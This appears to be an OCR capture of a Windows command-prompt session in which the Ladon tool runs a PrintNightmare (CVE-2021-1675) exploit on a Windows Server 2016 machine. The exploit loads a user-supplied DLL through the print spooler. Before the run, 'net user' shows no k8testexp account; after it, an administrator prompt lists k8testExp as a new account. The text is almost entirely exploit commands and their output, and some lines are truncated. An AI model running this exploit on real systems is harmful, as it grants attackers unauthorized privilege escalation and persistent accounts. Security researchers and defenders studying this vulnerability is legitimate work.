 C:\Windows\system32\cmd.exe
C:\Users\null\Desktop>net user k8testexp
找不到用户名。
请键入 NET HELPMSG 2221 以获得更多的帮助。
C:\Users\null\Desktop>Ladon cve-2021-1675 C:\Users\null\Desktop\user64.dll
Ladon 8.6
Start: 2021-07-05 15:45:20
Runtime: .net 4.0  ME: x64 OS: x64
OS Name: Microsoft Windows Server 2016 Datacenter
RunUser: null PR: -IsUser
PID: 3116  CurrentProcess: Ladon
Load PrintNightmare
[*] pDriverPath C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_7b3eed059f4c3e41\Amd64\mxdwdrv.dll
[*] Executing C:\Users\null\Desktop\user64.dll
[*] Try 1...
[*] Stage 0: 0
[*] Try 2...
[*] Stage 0: 1722
[*] Try 3...
[*] Stage 0: 1722
C:\Users\null\Desktop>net user k8testexp
发生系统错误 5。
拒绝访问。
C:\Users\nu
会记录新的
列表是空的。
C:\Users\nu
管理员: 命令提示符
C:\Windows\system32>net user
\\WIN-DGKKB3QGNVH 的用户帐户
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
k8test                   k8testExp                krbtgt
null
命令成功完成。